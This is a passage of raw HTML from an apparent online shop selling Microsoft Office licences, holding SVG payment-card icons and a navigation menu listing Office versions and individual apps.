<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M39.252 5.661c-1.128-1.285-3.165-1.836-5.773-1.836h-7.567c-0.534 0-0.987 0.388-1.070 0.914l-3.151 19.983c-0.063 0.394 0.243 0.751 0.642 0.751h4.671l1.173-7.442-0.037 0.233c0.083-0.526 0.534-0.914 1.066-0.914h2.22c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.055-0.299 0.077-0.443-0.126-0.067-0.126-0.067 0 0 0.297-1.894-0.003-3.183-1.027-4.35zM29.438 10.036c0.050-0.317 0.253-0.576 0.527-0.707 0.125-0.059 0.263-0.092 0.409-0.092h5.933c0.703 0 1.358 0.046 1.956 0.142 0.172 0.027 0.338 0.059 0.5 0.095s0.319 0.076 0.471 0.12c0.076 0.022 0.151 0.045 0.224 0.069 0.294 0.099 0.568 0.213 0.821 0.347 0.297-1.894-0.002-3.183-1.027-4.35-1.128-1.285-3.165-1.836-5.773-1.836h-7.568c-0.532 0-0.986 0.388-1.069 0.914l-3.151 19.983c-0.063 0.395 0.243 0.751 0.641 0.751h4.673l2.433-15.436zM39.234 9.595c-0.152-0.044-0.309-0.085-0.471-0.12s-0.329-0.067-0.5-0.095c-0.6-0.097-1.254-0.143-1.957-0.143h-5.931c-0.146 0-0.285 0.033-0.409 0.093-0.274 0.131-0.477 0.39-0.527 0.707l-1.261 7.994-0.037 0.233c0.083-0.526 0.532-0.914 1.066-0.914h2.221c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.054-0.298 0.077-0.443-0.253-0.133-0.526-0.248-0.821-0.346-0.074-0.025-0.148-0.049-0.225-0.070zM41.357 10.843c-0.123-0.141-0.266-0.266-0.415-0.387-0.009 0.066-0.013 0.127-0.024 0.194 0 0 0 0 0 0-0.023 0.145-0.048 0.292-0.077 0.444-0.748 3.843-2.856 5.8-5.704 6.539-0.949 0.246-1.98 0.357-3.071 0.357h-2.22c-0.425 0-0.794 0.249-0.97 0.616-0.045 0.093-0.080 0.192-0.097 0.298l0.001-0.003c0 0.001-0.001 0.003-0.001 0.004l0.028-0.182-1.165 7.391h-0.741l-0.221 1.404c-0.054 0.345 0.212 0.657 0.561 0.657h3.938c0.466 0 0.863-0.339 0.936-0.799l0.038-0.201 0.742-4.704 0.048-0.26c0.073-0.46 0.47-0.799 0.936-0.799h0.589c3.815 0 6.802-1.55 7.675-6.032 0.365-1.874 0.177-3.438-0.787-4.536z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1353" id="mega-menu-item-1353"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office For Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1353-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-1353-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2052" id="mega-menu-item-2052"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">Office Professional Plus 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1357" id="mega-menu-item-1357"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buys-2019">Office Professional Plus 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1356" id="mega-menu-item-1356"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buy-2016/">Office Professional Plus 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-1353-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1353-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4" id="mega-menu-item-media_image-4"><img width="710" height="437" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg" class="image wp-image-50434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-650x400.jpg 650w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-510x314.jpg 510w" sizes="(max-width: 710px) 100vw, 710px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-40305" id="mega-menu-item-40305"><a class="mega-menu-link" href="/buy-2021" aria-expanded="false" tabindex="0">Office For Mac<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-40305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-40305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55302" id="mega-menu-item-55302"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2024">Office Home And Business 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1352" id="mega-menu-item-1352"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">Office Home And Business 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-40312" id="mega-menu-item-40312"><a class="mega-menu-link" href="/buy-2019">Office Home And Business 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50411" id="mega-menu-item-50411"><a class="mega-menu-link" href="/buy-2016">Office Home And Business 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50466" id="mega-menu-item-50466"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/buy-2011/">Office Home And Business 2011</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-40305-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-40305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><img width="760" height="428" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg" class="image wp-image-50412  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg 760w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-710x400.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-510x287.jpg 510w" sizes="(max-width: 760px) 100vw, 760px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50582" id="mega-menu-item-50582"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office Apps<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50582-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50584" id="mega-menu-item-50584"><a class="mega-menu-link" href="/shop/office-apps/buyw-2021">Word 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50583" id="mega-menu-item-50583"><a class="mega-menu-link" href="/shop/office-apps/buye-2021">Excel 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50589" id="mega-menu-item-50589"><a class="mega-menu-link" href="/shop/office-apps/buyo-2021">Outlook 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50585" id="mega-menu-item-50585"><a class="mega-menu-link" href="/shop/office-apps/buyp-2021">PowerPoint 2021</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50596" id="mega-menu-item-50596"><a class="mega-menu-link" href="/shop/office-apps/buyw-2019">Word 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50593" id="mega-menu-item-50593"><a class="mega-menu-link" href="/shop/office-apps/buye-2019">Excel 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50590" id="mega-menu-item-50590"><a class="mega-menu-link" href="/shop/office-apps/buyo-2019">Outlook 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50586" id="mega-menu-item-50586"><a class="mega-menu-link" href="/shop/office-apps/buyp-2019">PowerPoint 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50594" id="mega-menu-item-50594"><a class="mega-menu-link" href="/shop/office-apps/buye-2016">Excel 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50597" id="mega-menu-item-50597"><a class="mega-menu-link" href="/shop/office-apps/buyw-2016">Word 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50592" id="mega-menu-item-50592"><a class="mega-menu-link" href="/shop/office-apps/buyo-2016">Outlook 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50588" id="mega-menu-item-50588"><a class="mega-menu-link" href="/shop/office-apps/buyp-2016">PowerPoint 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-3">
		<ul class="mega-sub-menu">
